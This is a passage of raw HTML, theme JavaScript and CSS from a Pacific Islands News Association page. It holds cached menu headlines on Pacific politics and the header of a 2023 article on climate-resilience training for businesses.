href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" class="td-image-wrap " title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/download-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" class="td-image-wrap " title="Pacific nations warned to guard sovereignty as Greenland tensions rise" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific nations warned to guard sovereignty as Greenland tensions rise" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" title="Pacific nations warned to guard sovereignty as Greenland tensions rise">Pacific nations warned to guard sovereignty as Greenland tensions rise</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" class="td-image-wrap " title="Military set to launch drone tests over Guam next week" ><img class="entry-thumb" src="[data-uri]" alt="" title="Military set to launch drone tests over Guam next week" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" title="Military set to launch drone tests over Guam next week">Military set to launch drone tests over Guam next week</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/PM-Manele-scaled-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge">Solomon Islands Prime Minister calls for calm and mutual respect following&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-22906" class="td-post-template-8 post-22906 post type-post status-publish format-standard has-post-thumbnail category-business tag-business tag-climate-resilient tag-pacific" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://pina.com.fj/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Climate Resilience for Business Sustainability Training for the Private Sector</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"></ul>                <h1 class="entry-title">Climate Resilience for Business Sustainability Training for the Private Sector</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/sanjeshni/">Sanjeshni Kumar</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-01T14:43:46+12:00" >March 1, 2023</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-22906">1995</span></div>                    <div class="td-post-comments"><a href="https://pina.com.fj/2023/03/01/climate-resilience-for-business-sustainability-training-for-the-private-sector/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk 